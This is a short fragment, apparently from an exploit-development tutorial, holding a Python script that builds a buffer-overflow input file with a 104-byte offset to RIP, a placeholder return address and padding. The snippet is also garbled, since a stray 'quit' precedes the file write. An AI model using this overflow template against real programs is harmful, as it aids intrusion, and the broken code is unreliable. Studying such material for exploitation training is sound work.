 Screenshot PythonTypeCopy#!/usr/bin/env python from struct import * buf = "" buf += "A"*104 # offset to RIP buf += pack("<Q", 0x424242424242) # overwrite RIP with 0x0000424242424242 buf += "C"*290 # padding to keep payload length at 400 bytes f = open("in.txt", "w") quit f.write(buf)